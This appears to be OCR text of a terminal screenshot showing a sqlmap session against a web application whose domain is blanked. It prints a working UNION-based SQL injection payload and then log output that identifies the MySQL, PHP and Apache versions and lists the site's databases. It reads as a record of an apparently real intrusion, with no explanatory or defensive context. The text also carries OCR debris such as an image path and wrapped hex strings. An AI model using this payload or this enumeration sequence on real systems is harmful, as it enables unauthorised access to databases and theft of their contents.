 cmd
<1> cmd
Search
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: id=-4975 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a627
1,0x4c4d7a66474e6f5648685268497a7a675952505356645874634f764e4b45414c676c4f4d53747775,0x
717a766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- aToF
---
[10:07:47] [INFO] testing MySQL
[10:07:47] [INFO] confirming MySQL
[10:07:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.2.31
back-end DBMS: MySQL >= 5.0.0
[10:07:47] [INFO] fetching database names
[10:07:47] [INFO] the SQL query used returns 2 entries
[10:07:47] [INFO] resumed: information_schema
[10:07:47] [INFO] resumed: _v10_20160327
available databases [2]:
[*] information_schema
[*] _v10_20160327
[10:07:47] [INFO] fetched data logged to text files under 'C:\Users\king\.sqlmap\output
\www. .com'
[*] shutting down at 10:07:47
king@WINDOWS10 C:\Users\king
>
cmd.exe*[64]:8048 « 161206[64] 1/1 [+] NUM PRI↕ 87x29 (3,211) 25V 8128 100%